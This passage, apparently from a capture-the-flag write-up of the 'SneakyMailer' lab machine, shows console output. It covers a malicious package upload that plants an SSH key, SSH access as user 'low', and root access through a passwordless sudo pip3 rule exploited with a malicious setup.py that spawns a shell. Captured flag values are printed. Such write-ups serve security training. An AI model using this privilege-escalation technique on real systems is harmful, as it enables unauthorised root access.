copying mypkg/__init__.py -> mypkg-0.1/mypkg
copying mypkg.egg-info/PKG-INFO -> mypkg-0.1/mypkg.egg-info
copying mypkg.egg-info/SOURCES.txt -> mypkg-0.1/mypkg.egg-info
copying mypkg.egg-info/dependency_links.txt -> mypkg-0.1/mypkg.egg-info
copying mypkg.egg-info/top_level.txt -> mypkg-0.1/mypkg.egg-info
Writing mypkg-0.1/setup.cfg
Creating tar archive
removing 'mypkg-0.1' (and everything under it)
running upload
Submitting dist/mypkg-0.1.tar.gz to [http://127.0.0.1:5000](http://127.0.0.1:5000)
Server response (200): OK
WARNING: Uploading via this command is deprecated, use twine to upload instead ([https://pypi.org/p/twine/](https://pypi.org/p/twine/))
www-data@sneakymailer:~$ cat /home/low/.ssh/authorized_keys
cat /home/low/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC9v7Pz6RoKJ+r2OcM6/NebUFWB0Iw5qOErOOxWYWew7b28ZH/diJxO8WfJ7ghwbOghZSRXssPFsCnh+EWxZHZtmy0MllzvPH6y6h7tpz3vJbBRGCj7CL39njJrhIou5wLIHyO2Sx8HzlYojP+FSh8N0bqSAdsHtvM/UcBVeRqnXuKEe/iaHFHOPEN8WJ0J/DMyMev/aGbZiAVs2DCY5VUYRY9maD9nkZZlGxPPY38OFTGIDFA4M0UpVmemllhLnfNehAapPbmua5ca75+Kd6bGRlALm4DxEq3Nw7bjI6UdP1bXrH8FNpT7d+gFONkd8DWi2AwRv8V3ztkk196nJUP6CyWoBnE2J6b/UxIlXLVAkrF8d/g7abV1snYN9a0vHTnq1pkFwophNCD3XMkzTXP3hSvSKiTTi7LP227qgl5KFYnHt78Pvd2YCIDVOvFDXCo155i53y9D/uCxvOJUdiO46ZXtzNUUeOh4yr5zCauDeGh+fdW2OLrl2KALuZOjkDk=
www-data@sneakymailer:~$
I was then able to SSH in to the machine.
Thu Aug 06/23:29/root:mypkg> ssh low@10.10.10.197
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Tue Jun 9 03:02:52 2020 from 192.168.56.105

low@sneakymailer:~$ id; cat user.txt; ip addr
uid=1000(low) gid=1000(low) groups=1000(low),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),119(pypi-pkg)
011384e2c249f9fa9144a1a652ec2651
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:99:69 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.197/24 brd 10.10.10.255 scope global ens160
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:9969/64 scope global dynamic mngtmpaddr
valid_lft 86386sec preferred_lft 14386sec
inet6 fe80::250:56ff:feb9:9969/64 scope link
valid_lft forever preferred_lft forever
low@sneakymailer:~$
User Compromise
EoP Enumeration
Manual
Can we run anything as sudo? Yup, I can run pip3 as root with sudo and no password.
low@sneakymailer:~$ sudo -l
^C
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User low may run the following commands on sneakymailer:
(root) NOPASSWD: /usr/bin/pip3
I look up pip in gtfobins, https://gtfobins.github.io/gtfobins/pip/ and follow the 3 steps to spawn a root shell.
low@sneakymailer:~$ TF=$(mktemp -d)
low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:~$ sudo pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.xkspKb8bpp
# python -c 'import pty; pty.spawn("/bin/bash")'
root@sneakymailer:/tmp/pip-req-build-i_eil9t9# cd /root
root@sneakymailer:~#
I guess it worked.

root@sneakymailer:~# id; cat root.txt; ip addr
uid=0(root) gid=0(root) groups=0(root)
f1e2b02f33d5b6198f1ca5b62b9abb11
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:99:69 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.197/24 brd 10.10.10.255 scope global ens160
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:9969/64 scope global dynamic mngtmpaddr
valid_lft 86364sec preferred_lft 14364sec
inet6 fe80::250:56ff:feb9:9969/64 scope link
valid_lft forever preferred_lft forever
root@sneakymailer:~#
root Compromise